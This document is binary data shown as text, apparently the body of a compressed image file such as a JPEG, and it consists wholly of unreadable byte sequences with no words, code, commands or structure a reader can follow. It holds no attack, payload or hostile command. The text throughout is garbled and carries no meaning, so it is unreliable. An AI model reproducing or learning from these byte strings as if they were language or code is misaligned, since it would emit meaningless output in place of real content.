�KԵ(p@c!1�OO�y�|�-�,�Z�$�d�D4M(@��J��c�$�3�F�E.OY�F��ɇ6�����&i"G,�eRQ9�c�1�|Y�#,��?W���Ŕ�u���d�|���ԙ/L��+,��䒜9h�hY�խ PK�#H�%@�.ed�<l�����'fCfE��C��������9W%9��P
������(��Ǔ��1`�� JRb��7���pe�|���BSNA9�@J�J���q�Ls[>��z��,�pÃk-���.�d�n�+�qn����dd��-D��R��I#'�Pʙ
RSR��2�LŒ��e�-�8�$F9+����cLx��p}<�Z�$��$j@�C@�ȃDGj����hm$�!^Le{m�OS]�ʑ��˙h&e�b�Ȳŋ>)p�φX��>�?rU{�*.q�1�9����]���N\���"��]A�(Q�U�E,lIjQD�YV�(�Yd"L�"�VeXĥ��<u�S���$٧����X��Bd� @   �&�凰�D��`��SrR�4v��O��{0�28�2�l�܉��%Crc���:��68�R��e���� *�O=L䉨)��иZj�J��a  �P���T�լj*fK�*�Md�c&L�
2(�0dP��Y�g�LS����mp��ˏ%ӚS���c<�k~q�Х�KL@"(�4��G~��h�R�U$��ML��d�7��}l����5b�e�;e�dI��$R�!<����6<�Zsb]���>nD�rcNZέ'η-�:ŧ/��f	H"�E����F �j"�0Y���2,ad@�foV/�������ű�M��)T�WS��l[�!!P�����	���w�?Y �H���'-k���]z�����5��x�k5Cd�T�"���X���Y�����W���q^������&5SK	�Y�5�y���QQ8��Aq�L�2Lɑb1���8��5YV6R."��r�7����k�T��f���oGc_bo#E52���t�x�s��̘H��!���p��B)��д�d���$ ��[�6y]-w�Ƀ+Yj)�Տ%���TfX',˭�>)�;'x�)���m����҉X��ꈌ���w4(�	�s31J31&I�&U�2�Q��₞JǛ��Ζ˒q`�����n���^61V�~�ƾ�Y�352������:��Z�Ɏ��(�
��h��W�j�d � �h��1�L ET���y�K���0e�s^,��Ɇض�LM Ɠ�4f�F��l[e�-��b\����8�,k7"�8Y�b�U�U*2�1�K.q㌓��.I�ck,c�y�N�Q�OOi�1��^~f������G.���q�,�=�'wGcSi�#�楩p�o��|��=� ���Ԧ�4�"�����#��~Ö��hd�ɛ�V8&񎱋��<���:�u�u�.\V�[�l����4&�K7<���ó�5���z?���[�^����B��T)ũ�:�מz�8n|Q�q㜮fJI�Vc\�rjlu�)��e!�z�ޞ�>ݾn�K8���Öv~3�/����r$�z�M�����ܽ}=�M��.���%ǫ��5�������w�DҖ�I��K  ��zp=bi ����(Ɍǋ6P�H\��'R��[:{;ﱓI/.,�7qs4��v	�	�✓��-�3Z}�/C������Ŏ$h�p%F6�Fk&s\)ΚQ�2g�Pg1���L��]�v�p�(㳡�
5�f���á����*����s��#��^Wz-���錖E�o�_������N���@2ů��5��u��X5����Hb��z͠L�Ե�⑇Lq�jD��?k[�;:{��mf��oI��͒I����j䛜،�a��n���;7���4��׌1�t��h��$�X�2���MM��F���ٮvg�p0�|������5����8{�p�%�a��o�֙�v����������'���s���<n�ok���ۼvȮx3k�Zޟ1�Tk��)sH@ L4*d�4G�� 2     !1A0"2@43#BP$5C%E��  �G���׏�4��A\
�Q��	]� i�~����?d#��A^��dy�PN条���<]�v7�t��.)�~����5)�+�����U��uz���N����t�jGA��J�_Z1O��E�ij:
+�h5��.�4����+�j�!��ٯT��AƌW�����*+}vt��q���u�]v�O��xEw��
���t�� S��#��>ϗ�'����J������Ύ�h*t
u������]����!�(i�Ȯ�<h(h	� ΋�+�iփ�G:��_�p� ��x�鲆��*9��4���X�X���� ���� �4ڜP���P�Bhy�ށ��]���<#^��<"����ZP�޽b� �������yz�k(򺿘+�AMN��"�nǭ���z/��.�R�E�k�<?��)�ݾ��5�!׽JiOB��z���yF��A9�?C�L;��;��y�5::�t5�(sK�t�]#�m%
?C�<;���<�X纊w�G�������r��B���hhWH���?S�j�߃� �^.u��qN�8G��Wt�.Ơ�:�5*�>hWB��3�X��ozσ�'�Si�;
^����<@VD�����Q�����5b� ����C�<a�M���#�QD������ź�ɱM��j�uhi֮���1�Ԑ�o)�G���A�xv"�y����C�x|k���7�I�n&��O)d�\�:���F��uCLg�$w��"��C�4>,�:v�Ȟ����S�6$\��Jγ,鱜N#,Q����j+�����G�֌g��Z�G�z� �� ��B���!;{��7��/O��� ��>b����ޗ�;�lX�u� z��4:�u���i-��,�������H�~�S8�X�OĊ��Q(��f�̳,�)��[|��"�$-�fP�Bk��ކ�Gu4�׾�4c_�%�����?w��O���&�gd%r$dN�r&���]IM5�����(��9�����@�h8���7�ҟ�Q˹�T4:����>>i�F�R�,��&���舔Wԕ}mD��WY�ί[ KT��`M6"�wB��]��R����D�����T4?[�_���
�Wۥu97�[e�$ԣBl��,�����+���!`������	��m���5�t��������g�e�

�N�)��x��YB�n��Ys's50!6b9{�j^�Ȭ������A4f<+��e� �tVaYx�e���]�qM�����,s�e���߄���ʶԍ ���\����K.h[}P�ehnji��W[����"Z��:��҇5�W���>.x����A� �4xN9V#7tSEѦ�@'tl����v�K�3ٔ�@*�W��h��Fs�7A=.���~+��;C�W��c�+�(4}
b3��sl�١Js�������3��؊b�WA��阬����^>E
8#>�Ax��5�/��<�u���u��+�t�� ��LW���Ȕ�k6�P.�V��Յ�S��t'õ8Y�	��M�+uz���s&a��K���Ozz�c*���O������ڎ
r<�f���W�,���17e%�'^e�"�ܬĠ�ѽ-[�l�Pb��A���
u���iC��]�h|$_����D�l�O��tS�d=�'mB�ЅtЭL�V ]17ڙg�b�FYYd%Y��+"-\����0W@��(�:Rp<7s��Yπ�X��ê|����5wP����xd7:�#X�����֢.\۬�"ɴR��TǄQ
IP���ne��j���܍���k�S^PzlE#>\G��Mc�ύBw�r�ٷ�s����B��d�qk7q��#o�qm�;(�&�l�k ˭���Pne� o��f�,V"�ef���	�D#�3��z���eP�&wގЧH./�����_x���/X����PQ]f�jkr��B�O(��9��V�%e�aq٪ɍʥ�O.�"��*���)Г�"��"�
iP�e�hf�"]���]_`�_�eJ}]��q�h5�v�.�#�zw�;��������ʜ�QA�ߕYC��(��r�Y�� B���*{S�t���mP�S�p��E������?9�m�u��>��������\����ܸ�8Y���w6P֣ͮ�2�!�0!�����L��e_�_�F]/ju�)��|#wK.(û1��B�����q�#�O�M;�u>�˸�-�t�
!@��(s�F��ɩ�2v���P3��5K*�m���F0B0[g˨�y�IW5D�X�2���\@���nŅg��b>%��U5� ^�����gW~n4X���ʈ��QȦ�Qu�6�=�Sx�r@̸LfС]@���jk��"Ȍ4a���i�ie1/e�Q�9�94��vCm�^Bo+�SA^��w�ǀ��:���	�Ged�q�C�ȋS*�Q�B����[twM��v��s!��B��55�*������-E��(�n�%�& Y>x-9졜ȠS
a0��|���.�5��g� ���?~a���i�lggwV�� ,քhMۧ�fpGud�eʆ�&��=�A��6�1 VV��������Sئ��K��
WVP�ks	G��4(G�p��C����6F�� �h��z
x��D�4S�B�:�4n���5�nc
��^�1��B!9�$;��}�A�<?��P(&�an�{"7aAvˤ���&� ����χ��>T*��m�#�v1wpM�ty�A
!�@ej��鬲�=��el6&������JpNj��fU72;r�Z�����͋~`�@���3� ������i�:�u>�q�� �yO�17�ߟ|�A�y��� 3R���l�� �-�(�	�S0�)�D)�yKPL;���~tv\��G'.���)����5�~��uC�����  ��w%����SN�Ѩ'��-��gLe�m�<ƅ8"ئ��NA���PMM�J���/�=�
�'h�3����p|f�����4-���Л�"��o7�]v�`3;�
�<��kh(<�S�p��e��%������;�|H@�B�]t��� ����P�}��k�Y�>��`��ƗC`84(n����A � ���B����f���B�`�C�|3��N�r�S�'� ���1�<��t��=���l�`�n�xY��A� ��4{��,��(���:�YF���dߓM9����� ����� ���;�������l�PMR�Й`֠}B�iưM��GqF)N��&p�|�ٿsԾ��Wj��n��*���a�����gh�u�_�w��a��֠C������A�Cj[y�E���o��X�r1⡅:�kYQ�MA�q�7g#�.�\�n�� XP�h�x�C�'��o���n��>�MhRP�U�!㾢��-���(�/t	�JX��7i�툲�oɿe@�D�zn��y�� �"��:���h)�4<��=���Er%� ��',�4)��m	�Ad^�����%��s�� 5�N�h{gBf�-P�y��)��׺���5�ƛ�>�}�8GI������*���GN��+������Bn�門���_�Bb鱷̚jJ*&�"�d�{'α�����9���F(�'G�.�C��7��o��R��T�� �.�b:mP��^^�޶�h:O��E	�c�͑���E�a���8�eԔ<�o!
�3X"N#9uz��n(�z�g(a�n�(�#BCF':!�O�틆L˦�4J͛����P�C�o��)��*�R[�P��ǐ��+�=R��:��9ݢ�ou.�����X� ]���Л�4T�4E���2�2s���$"�3ݒ��j��R���1LG��^Nk���L?����l�A�E�>X1��!�v��-�!�:���hњ���t���G�w�q��j��X/�[��	�Bn�S=�
D�"�%nW��I&ɵ����j)�˸�$9�D�7D�b(�-�B1f�	�^/�}�l--��ɷ���m��}�L;���Ƴ^���}#�J4���q��۞Ss8J��.�c�Ą����G�.rd�.l��MVF�t��JiA�����X�Z#/n%�DWa�Qb�xg��gF�d-� ؜;��餆I�4PS�Xg�������������6�c���T������`���eD4�>P���m2fM� 9�,�-�#�'S"��555'�g%Y4���A �)����*��|\�>�Wn()�F��t��:4��PQ�vN���Q��w8,Q�:�Q9;fQ9F<=�(s,/�����Tx���D9?��:c��0�3�풙�Pf�`	����saY
(BM��S��/��G�į#�SU�g�tW��:N�������?�p�d�<��:^k������/�I;߄� [�Tx�����G!<�� ��?��?�1�If��U�c9�o+߇�� ���pO�ʲ��*�Q�v�C�49	��Gn�O]�h?+��v�?�;C�=P'n'셱�f��&s�E��vQF�*]�����P�,\��N�7� �X\C`0�G[ӌ�-��e��* ����j��Y�f.��n�}�-øj"���C����߂�sN�<�5��ݜ��̳!4ñ�w��~Xm؛�#��� �D�����_�����k'b���<ZfV�����\�Q���fWy�l@�A�9EF��Ka[A�־i֓N�y��jQC�jy쩎�n�n�#mH?�x� W��lF,".H�]v�Ajs.� ���!_�{Bs�az��4�>�E=c�M�.��54���������~>�h�P��ڋ�cn�s0a�*��.���ؠ��;�� 1"���DC�c��l$� ���A��>Ơ��;�eO���T���߮>��߄y�w)۶��"�.�5�Q}�e��P~l��d���e0�����"ʬ�����
4�򱷠�bϑ�O�@l�/F��)��ÿ_���
<���9u�A.baW�Ɇ� �ɻ:��I��X|#�Ɨ���(}R��(4��b�9Ky�J�[�"�� S��tv�EQ��N���9GqQ��Ϸ2����e��� *w��fȌ�����3�iM?@���E<��m>���F�K^��K�e���S���F�� q��S���)�(��ڏ�p��O�EO��u�!�E��`G���k�>c��==��n��utSʛ~ӆ�Lv�P����r��rT����������|�4v�&��73.d?�oI�������u��HV8t��Қ�3�E^ȽgE�,[(#2m	WD��8��x���w)쒠�sN�?�R?��xz]PqACA�z�P�ޡ!Ӭ@����;�8M�wt�Ð�;�
�Ρ?3ZP(y6k���4�u�9�V�Z6D��)�Evӏ��4GpøLu��� �zB�� �#���S��ӭ���{�+��
h� ��i��0����y�I��<�0֔҂B��� ��K�,��
jm�D l�Tb���C�T��4u\C��^���Q�U(i��y@���������O�;5GX/��Цm�3�h� spi�&v��<�Brj/D����r6VI���"���#4C�g���*W�yi�� ӑ�q�q�ס�꙼���F�
wCN�Z�7+�r�̲����|}�D����v� E0ba�+PC�uz�J1Bq	�#��V��8|=�Q
�#�8a�4g�ga��g2�؂W�O����m�֎���B��T�}�p��K�̓�����/��ݨ�ja�n��%0وM�wWE�8#��:i���r��m�A�e.�59G;c�7P;���bѱ�>�(���'���E;C����wQCS�.Ω��<�gq~=�c�w����w�]
8�>�bFB,'��r�m� "��b��)�0X�����?3��	��>)�M�BҜ��P�#"</��B�'�gr��zv�&� S�j�QS���y�[f���z���A�xq}�����7��	����V�̜7�r>&��̳��|Ft�\�&.�`�*/�}ĩ+��B֤]�X9Dvޢ�M�ML�1r�s���j��<;���CK���?�C򠩬F�4f+l���$��w\E?�����
�����?�����I�c6+/�-O��҈CdwQ�5�0������b1��{��%x�����_��(�t��\3��t�cQ���`t<��^�E&ۖ$�-�h�Ά�#�� �� ���mb�{������F�%?
vr����'AFȌ$ �B��*)^���T�i�)^]��|����:&�[�n�C��'���&�j�)ޙ��7�c����Kf����6�n6A;��V�� �Do%?B&���XנP4�Qb,Yb�(���=0f�2�'�d�r���b���.��PR?�a'� ^��
�C�8�"�G��uEN�%�(�(�tM�t���5tws��u����s��)Gq$q3�PPri�r��)����Y��~� EK��9���7��A4�0�x5��4u��Wc[���Q�b+2���w�"�|?�ٯE7nN�w��,���̻��~�X�L&DA�<%9�<@��3̜n��쬡އ=4^ ����7ߪqH�ӄ� Oh�A���y��;��B��T��u�_��N����Y�� �H[�u���$�l(v#��e6-�^�WW�tS�{�3;���쬭d���Dv{���o�nP䝂�b� ^�z{	څ{��_L�R�
�j���<��������e���|�7p�Q� ����qs�yRN��*Au��6+��ׂ̄���+�Qr{���r��ak&'ݯ����"�  C�E�x?B��x��C��PG��As^�PB�m!��a�L'�*� �Nd�]��x���M�?[�i�uee��	��	�����5�$��$D�W�Sн�aM	ۺ�G�7����Sx�e����Q�����]�P�x�t5�,f�gDm�3�3����(F�Í�Í��u������@�116E��#
��'BYS���,��Zv'�þc�|":Α�١�����	#����8̧���#v�0��P�9 ��4�C^��ɩ��a4�b���6i���.=�.�Te�:�#�f+�8r�w�%�ǁȢ�d���xQ���,�ַs�߳�,�/�aA�N<��'`���,�F�dXx���	�r���j2챖_�̯t��|F�����P���C�m�tfey�N_8M66G��m*m"q��;cķ�K��n��������e>=��jkw��p���Z�w��������MB��R�O+��ӓ?�n��edBt THNj4���y��h�9�~	�g�7Ů!l�qh�e�A�'47���	Q�Kh	���e�ݓś�Cbp٩�&�d�<���(����\>,��9�5��^��_�� ,!SK+(�n��I��b�w�_���"jy� #>SC����EFe�'��T:T������آ�6�����r{e� ��"���.���a��1X�;P��	O�N�鹟�!�����$ ��dv�B��G�hx]uR��P�P���;��f���E9?t��g�lP�.�V�B��U�Qx{Q�]����0V[p�X����ca�<F!z�[���y��;[+++,���N:Γ�{��u�]hv�9��z�ҿ����c8E�c�QDo��xY��|�%���2�!�袊�7{,�'7hM�`úc=�E4 �vX���ȏ��Y��SPDha��� �1	�,:�YYYG�qל�?�h ht�����Άw;��� #���vȝ�uv�Y�{ws2�l�y�4z��K,���CnT�{���*kvD'6���F�/�Y�B+�r��+ӳc�˨Ш���W��B<��PP��u�"��琢�b��S��Ba�p���Q=�Y�Ypd��^7E�&Й�X���K#H���5�:Y�����bP�9UK~I>�#5h���33*h**u��=�N��<��D�+��&�;�	ɻ�b��͝([<ú�ii��1['��V]���7���vF�Y ��Y�a�B<���&)�nՃ��.$8�TF��<I_�E��=Tr�gd�������G��-tF�3&@-2�s��)vY4'H�TD�o���ݘ4���&NA��|�|'8t|J�;��c��K���@�|'�]���

;GS𳵼�ᙝ��N��2vJ@Ȅl1ez�fY����}"���Z�@+ �CŎa́�'D.j��oɆS�E]��8G��-��x�^�D�oa�"Z�qe19f����;0l6\,�DY�r�����鼄����.�E��'�dW��2L�J�.������v˪u�,����J+nH�u�eq-�7�,�:γ ��n	6�Ս��o�f]���FJdq�L�9D��v8���_m]^����M�0n�ff!Y3���~��� ��Bx�׬����t��U��-t
w	�oPH*Up�i�;!�(��*w�^��I������8]:���EQG� �"̮���$ݰ��'�d��%��ږYU�����K+ �g���ť��:�5�dh:#�j�A��1�uS�$��xg���lqzMB�ߐ��i�!ˡ�HO�vFL���je:��������{T��&���S,n�e��W���(�Ш��t&���17U��ܢǋX�x���jr��a�B�e��{,�n�;y�s��ғo��-���]~��++R�1����T¼�+���ND�����=E;��GmG�=h+��L�K�33���ؿ��j/��^c�m�c�>^$2Bi,0qy�J'`�ie�ۑ��c��Bt����&!=�E�,�K,��~5�YF�C�W�|4���وHD�f�=�� d;0(�)��  �M{�E��y]P+�S�#M)Y(m�e�F�dQ5��S8$V(���qa���a�����	Hd��jG�B	�!���˄@xm��Q�+����1�|����Z�3����};���6D�}2����wC��-��	G����!	�����,�3Z�怋�aⲿ�?XT铚�����C�d~�X�� 4��ݱ�����c�7���q)g�}�S��K��G��8�Ӥ�0�9尃U��[Qmәe
��lA5����S�fh{���z��٨6�^��1���U��X�� 7���ꚗ�5�߅N�x����Q[1�8hr�]F�@����5
^_���ಶ��#ٻ��#H6(���B�����=�JL�V<�a3�/����ύ��[��Ƃ�Q}7�~l��9G�I�|�(u
uIX���㲵,�O�e���aO����$�ʹ_0➕Ĭ������0� ���N��y\�`x��`0�
T��u�uהP�4�A�b��cko1"��Ȧ$!Gn'��ˢ-@�s/BhNJ� �+կ� �/�h�?�3(/t��g�B���]�Kh<��>~�5�����C�Y[E�Y`�{�-d�ғ�"�+�{�n�П���~����t�Ĵf�BE�����^���xR��D��]�jږOfa�;���Ԭw�ƕ�l��N�ԯψw�6� ��4��20AґӑQx)��'�ڥ[h0� :[U��V�V-&&���oh;�Zzگ�
�\���44�c�����"m���y4�-���Y��%��?�n��i-0�h�sL��� ��!̿���C´��);��j&�(���CP�ۓ�>W��3�}=�/�>R��� �E��G��~<Y���Ӕ�Q��{)��e?�U7b����.��?�@[�'�W��-Y`r�[
�8]1�9�`i��ʓ�c��+�#�]�3� ��\� 6�f+�d�5��D�t�=2cO5J3��1�Y�!F�����|(t���>3į����@� �<�<_Ĥ!�rs�Oæ����Ͳv�W�5�L�Yh�/p^���N-�!Oːcn��}i_���z��H�z?la�z�n).�f�'
ğ!vG�Q㺽ܽO;�'1^���2���S�� ����
O���^�?��ѻ���z��˕3c��Α�3#��≨A5MF �L:f8Rr�����%�y
��#C��ȟb��
����U�N^�>�|���:�_N~u�KM��>F$��&�xJ(���!���y� iMb�n_)Ec��gU��a��D辷�gػ��}�a�B�K����X���%Nz�;��r��s
 ����'/3�1G2rϛ�ä�!+�*b�#7�����}�@��.���S��]xܟB��A�����Q�Ve���qXs���e�ɨ ���4c����OF�D�(�fH�O�
����F��}�(�Pzi�S��y������u�zr #�Ĕ�ו+��/�-%��e}e8"?VCC��?��s �\1���M��QX��.y�~����&�E�%����4����:�#����W����p��\]�;��IR�[���Slم55(JƱ��k���u��J}�r� ���<�� �P�m&�O	���7A*1�g�8+��p����7'
r7��+�I
rӇ���R������x��sSJ]]c8�e������Ҙ���+���>/�}G')�k�St���]��?�U��T<��_Ұ�܄y�t.��H/��+�%�@9^�e��&�
1V-����	>���d��4+fyo�ގ��?٨x�
r�������^���(w^���N,�7�R�q_G�YW���P�:[����B
��K�Ba��r��ҿ3���0�118�\&C|C��LJ�G�(���ǋ;�
���y�Om�}�a������D�
"g��w��n%����Ywː���!9�� %0��N`�ͽ:1)κ�t}��f�'a���}b�z�nI���PB��j��XP���L�����;�$������l���m��{T�7&��WES���r���']��:#a7�剋M�g0_�P�<eQS#�ԕ��~(u��#;��`�|�N`*g��Q�'.�ҳ/���W�}Oϼ�����F4)LNU2a��QNX�� �?dkɿ`����#6�ve.F�ɘ^���*�rjJ�*ʃU��QNX��� ��X�+h<���=3g�JƧ��Bt�y8��Ti?`������-9L'\!�
���s�rh�F������	�"�f���(�,S���u�}؇��B��:0cql@��P��4\*Q�2M�� �(��rĿo���!�44�o��P�.�z[
��>t?��<o5���)gZ C�jQE8\M��3d,	|�hP���i�Jz��񴏺û�}B��Ŋ`�3�(��p�!Ѽ�(�����9W��k;������-�ޑ� H����U?Lyd܂ƳB�*]�b�tBr�����S��'����X�1�Eb�G.�����X<����6�����PyM
(���"�QAQ� .�IS��8)���2�]������EB��~�N*#� #���1�*E�}�]�c
�P�� �z�^�W�U�*n-�* ��Q�9b��:/d�p�(���_�o��BTH��c����,�<�vS	ٙ�
5�u� �Ѻ������%]�b�w�P��o�G����M��<�Q�����������	SQ�Y�
L
w� 
E�!�44c��
��}F�����7WD����,����?�J������C^諫�N�Е/�kA��o��c���;�]^�]]]]]]^�M���I*�$O� ��(��>���}� ��P�_��n�RU�޷�}���d��T�_�-.=�CIQ����?aA�(Ԣ�s0y���zޗWW޷F�W�Y6	rl�	�l5)}f�C�
�!��*w�YW{��Т��w��uuuuu��}�W��&@M�6h�*s��1���XI�@І�(�?���9\Ӱ�&���O���%_GD����J%��������l++'<4G��'1�ar�_$I�_��|5%=E�h>q��ݙ���x�4(�4:oK��2�	F�wtj���tU�uX��@.X��4����TGC�dH��|,+�ذ!�����(��})7 ���ШG4#຺�n���v+������@@ ۨr���G<4G�N%�ɭs�F��c�hl���� �'/�ylJ�5%DQ�'�>�Z (!Q�(ЩG�O��/���ѥ�J���S[uT��Me\�(�DH�Cl��2/l1�1�x_�Ӯ1d��LY�p�c�!�X����(�[�C��(f�}�*X�)�N����������Pjk	P�SX���>%�H����>F �*�w�t��qv� "M�,�=�{�Iʵ�&�>��������(&�j�(�r��8:ʽ	WWWWWE_H5Y2��* kj^�'�'D̛��k��s�9�
b_�S�"�z�	h_�Y�F��P�S�����R�f���
)��3:w��5�/�c��2��V�}���tbVH��kQ�c{�r��	��	z�O4O�K�6.?�#+��LN/┅�bJzz�ꚍE!J���C�QNR����sM/��:� 	Mb�.��B�#���g9d���r��b3P؟6�+>!d�k�]e35^oUFtIV�?�|:p~(X���b�0�7{��Y�1�CCINQ��|§�Q�/�	�Ty
(�)Sb�ͺ-�ht�+��5CF(�g/�����4~XN���A�F4G�9ɒ�rl�05J��%�g�i,*ZF�`K:R}�� Z>+�B���7�/�	v����MCANOQ>��Pv{SP��9A6���Eju�2�M�jg�h�\&#�#>�f�+��
�N)��2H�.Ơօ{,����[Ck��E8��d�D���΋=�q\O��s��옘t������� +        !10@APQ2q"aB`p�� ?�?���� �n�;����� �D�������!A��|��_D�����(�Bk�[���E�7R^�0H@���>��ux6�p�i�/���**\0�� �u��*\s�5�9<A	R��W�����v�B���p�w��J����򈱹^�x��;6�na �ڪO
�|�Zi)�(d����� �ի�"��D�Ao���-C����2M��Q�R	��\tQW�&o�����񕠷:𽠄$��y�:�s	���E
)�b� ;gH/$P�C���m�T)��Sr��D�&�t�rUUxD�@�]H`��w�u�usp,
�
��#x�!���d���xu��h���=Kr��G���W�v	A2�{��Ӂi�܄ı���k��@��Q@m2�{��[�� �mx�׶`��f�� �&'U���75A7}�x_� �S�#�31D�W� ��S! �1t\�M�&��p��Զ��f
X��!eeFAn�{�2[CS�^%��6�{�Ȑ��-LZU$+[_�&��{Z6l/�^��(2�	�?2�#�`FL5_R�._��+fN��-�e�K����2���B�l�@ ��+�A<��2�S{�	�oȗ�
�:P�I	�B���!z��i� �l&������	�w�����V�֧�t�����H�iC�Z��(i��N$����Pɘ���݂�^��٢��D-+Z	�ml��@e����QO�~��� T=�ZVDĴ�*�Co�M�"�-���j��R��_+�QQ��P�Lw��tZ���T�T�9{<��S'
�f^�W�_	�hLqq_���Gy�3�G(!&�k��
�d&<<T&a�|��#�TNYE월�-�*fE=��L�
ڈ�9Bu@�%�=j*[�iE1�^r�qX�(q*\��5���ah�h���"�5:��eB�1�!n�S��.�hXt��Oi�UsT܄,9��*�J���AmQQR�x��4P��'��8�ݵEDw6����7�o��i��X��m.~_�_�b�ʨ�*&���UU[��Zd��_�6��� ��0ZQ�U�aD�PbTR����h�q5��BO��Ѫ�A��`���'���Қ���U^`�҆� ��Л�������
�T ��QQQV����B�:�4PH�[���߂�S��D�M�	����s�%W�+>��>��QS�.���-(g����� �Lpp�����U�S��>���vx�mf4�(Q��eC�ZV�ʭ�]|'�������C\��y(O��UUl����4kw1�:��ҵa��j�pF� %�ܡ���"��]SNn�:>&�x��W�2%�Al"��h�
��S2'I�	�"��6���-*Ɇ����\\Qw5y�f� ����o�B)A�� �N ��6`�dl���܊6�nqx���B/�/�� 'G'œˮS�$'�C�*�J�g�`H�"f�c�*�K�=�#���w�&��fx"��!��޺E	���܄;�!�9ę��E�x�(&��`
�S�zL���<Q�C����~@O�H`ȣ�P���eM�?==����=���� ����3S2���AZ(N�C 	)�7ӑ����(�,x�՞/zCg���J�V�Xe�#��a-�2����.*��VݨU0Ů�M�;��o���n�h�e���r�|q�.�UV�-���6���L��T$8�}d�PZZ��`O�Ck|!EaZU�KJ�����U
�L����� (        1 !0A@P2"`aq�� ?�s@�o�0�p��㋏���ɿ�;����$~@�B�^�(���&L�W��E����'͝ߙ)��[W�D7'k���O'k�F�iٱ�3;Dq��~1�v��0�?9��al�)L�����jx#7+�=�燿�pN&�[[N��\���k68��]����9�ZQUh�g�����s�E�*����+��'�A�UlpN'�r��"���Tp&ZA#9���F��
y�D�B�F�~2����EE,Wv��V��E;'��]�ؽ���PT�Bc�͊�P��mFū��� *�U0��P�
B��j���¬)ThZWX8N:�Յ�^=�?g�,%AG��ʬ����(<���ڰ�Qh9ł8�(����?6�aS�]�%t�(F�*�&�B�Q�"�کA6-p�/g��D����G�La\����ލ��ɯ���Z�������A{)GW��.�q�l�z(��hXJ��q��e��'|(�3�.�S���U�ZUAFP�ٰ�L��U��{����t�پ�UCYo���TsO���]BW:B�!O�!=ꌏ��h�.�aS:������N
�p�QS��T!����v*E�J�wN���0P�d�]Z�A	�uKid�K_u�B��wa�ژN�U�K���kPX����S��4(ۼ�
J(#�Xh��{�5���Ap�p����B8(g8��T1^9^Q�P�렱F��#�Ůe2k�P!��4^�ʟ���w�q�I��:8��(-i�wu<�z!y4lp|��|*Ѹ����U��2������ ��*-;�!Ut���8�;&L�{�W�B�V��+d����S6��
{����z�L�A���
�\�+�w�<.ʏ Z*����D��F�w��璟!
��Ԫ�P�h�7B��Sn�3�ELm��^-�
�-�lc�p<�D*���i�ư�p����� WK�N�L�Q�sp����nMs���*�*�^͉�\l��C��C���U!�WF,��Ο
����wh�T>&�����)�2n]*5HFp�i��`�Jts���ewyP��iJ4:b.Wh!�)ac�xN�+�385��A�]#@+���B��P���76k��9UFOb���N�,���]q���������19�K.���?]����M� 	]�F��dqx?�� *����!��ٯ�>�W�b���p�|C3�ڐS8U(�?�vP������?�֨:!�?ME��7��� oPtio��n�_���A�7�f��~�\ݭW? �N_�$#cr�?[?@��o�ְ��nS&G੟���:�/��Qc������q� MSс]����i�/\��N���j� "�F���5h���U���x|E���lתaf)�-���v��Q�\?�� > 	   ! 0"1@APQa2q#Br�Rb3`��C��$�Ssc����  ?��\��x�~ɜ	ɷn0p#�roo�'&�N�]�����6�x��1?	�0��p�U��w�#�znH�G�8� 9��C�<���2�[���L�Gߌ��(�)�=�w��r���	���+�.�|�8�E��L���(ev�x���:�VG��C��fI�(�o���5�2O��;�q��?pLH��2���w�L>:����#�#�[�����;b�U��U�J��\�eg*8ʽ�AC���ub-��*�-e�t�]}�C��3-����X���Zm�^�����\���nV�2� 0��ҏ{*2�Է�YT�l� Ȣ�V��fe��zg��c�ժUʹζb�+h�q���8�t�v+*>����3�L�������-�[��v^U�X��M��x��|{9�8�Yv���Ul�煅���n�8{#�o�Z͝��r�˴�����l�d�A��|��g��ᴯ������a@��Q�Z��U�l�K��l��ե�vW���[ER�Vʁ���q����S7T/��_*�i�]��%��ɼ)躭ߑS*e�[o�\�����B��+y��?G��z�D�]�_�ZP�U���v��l;+�J{��%l�����uUqT��UW������e���^�U�<� u�A��U�:��e|T���~���T������Eb���;!z9j���ߜ��i�pW_;�N�fW�@��Y�n��-���e�X�T*��*�sѿ87`�x��eI�}�S�~L쮼J��5CXYj�ȭ�Vm=�]�զF/
�TrC�����ˎ��Qx��kR���2�徫����쭡-��:"��J���XZ<��NgJ�E%EEYT���,�Ӷ��V�w�� �%�{u�`�UN*+�|۶VUW��%C�xC��T������y�.�諓S��[ �@�)�(�U@�T��τJ�#*�_�^j�Q�.�=��}��F"{!�1w�'�W��l1��3�����u��yW���䂴�Q�+e3�8ew(`&^�����YU�j��?J�`�z���#��*�~*��A#��<���	�BG"ɭT��'U��4��pJ��Z�@��c�!��8
�HC�T@�!��7��H��4M��yl-�.���1��=�UyM��P�+�#CiTXyWzں39�Q���T0:]�	��D����{�[/H'fS�}�m��HBg�uY��Ȳ7uu��w�d$%���=Й� &� 2�����+5r춇�^Q��&B�}��P��eAd܆��z�V�[WW�ݙSd���R:�o��	�U_��P���C7H���0ۂ�G �T�Z�x�;0��4[Vε���͸�ֹ���h�>�/d*nnPG3H��M29'�xN4�p�o�R�VҮ��3ˎ��W��B#	�t��WʇN�}�Q�'� �{�L �P�2��^��oIu�|H�h.4G�J���E���XJ�v ���� �D�Z�2V�����������k5����z��{eV�͕��Th�qQ���9�ܮ�%��]�a�7����U��:���"ֻ�}U[�X1v����;�|7�ON+�T_|�t�D���]�y��Ȫ.���,n�&�n���B(]�8��Ȉ�S�*�9�"(;4QX=4EjH�}��x�"���\�'��'n�U�U���.U�ܮ��K*r_[HQ�5����1� '�}����R/�QFE	��� d�tzÄ������� ��V�M纩�x�h��>+�D%�c�n�W�`Q�ޚ$r�"Fm�BUG�@V�cܷYzWiۅi�2�}������	�a	9
!���Q����u��*;�p��藛�q��S{u��T�&��NI��(t�ஈ��&�@�
�Z�7��e��M�=>��H�&�# kt��d�����/�gZ�(�4���<-^"��j�<�E�M�Olfg"����V]ѕ�'g�W�����zH�LU	�'��7���R��Ei�����r�Ľ�91i��$�{#"���*�Z��lX� ��RF��LD��':���ET|��(P-[�=�$ \���s�I�QS83��¼��L�r�i������"\��F��Q~���r�GiD��P�� V�O�9۴�|�u����_6#��ҫ^�R�\�o*+ue|N%��s#���a��N��S�PF��������؈A:M�ǲnʺܷ ���~hJ�\��g<~����L𜝄ɾQ(��t�X<��A�v�O1��/{���US��� �ќo���!�>҄� )�g�U� U�֐mu�sb ;Y���[����#"���2c}����C|�����2��wS��� ������� &�J'ڏ8kpqY���DxG]�=��T� 4���n��D� �́FB�А��>�獧(�y��:N��Ec�����)��E�ۉ���� d}��_ت�����Ll(L�O`�ݳ~?(ം!!�� d� ~qG<���Y^TZ�(�1Y{OTrO�����+��dz<���¬��1��Q�~��9�FC��)�p����UTi��l�+�]o^�w-�� uwJ��0�
